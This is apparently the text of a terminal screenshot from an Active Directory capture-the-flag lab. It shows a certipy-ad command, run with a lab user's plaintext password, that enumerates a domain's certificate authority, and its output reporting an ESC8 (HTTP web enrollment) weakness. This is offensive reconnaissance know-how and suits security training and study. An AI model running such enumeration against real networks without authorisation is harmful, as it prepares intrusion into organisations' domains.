 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ certipy-ad find -u 'mike.silver' -p '0×B1rdWasHere1337!' -dc-ip 10.1.87.238 -vulnerable -stdout
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'dismay-DC2-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'dismay-DC2-CA'
[*] Checking web enrollment for CA 'dismay-DC2-CA' @ 'DC2.dismay.hsm'
[!] Error checking web enrollment: [Errno 104] Connection reset by peer
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : dismay-DC2-CA
DNS Name : DC2.dismay.hsm
Certificate Subject : CN=dismay-DC2-CA, DC=dismay, DC=hsm
Certificate Serial Number : 5EA6EE1EAB2DF09345DA0E3710165C06
Certificate Validity Start : 2025-12-12 13:32:01+00:00
Certificate Validity End : 2030-12-12 13:41:10+00:00
Web Enrollment
HTTP
Enabled : True
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : DISMAY.HSM\Administrators
Access Rights
ManageCa : DISMAY.HSM\Administrators
DISMAY.HSM\Domain Admins
DISMAY.HSM\Enterprise Admins
ManageCertificates : DISMAY.HSM\Administrators
DISMAY.HSM\Domain Admins
DISMAY.HSM\Enterprise Admins
Enroll : DISMAY.HSM\Authenticated Users
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled over HTTP.
Certificate Templates : [!] Could not find any certificate templates
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$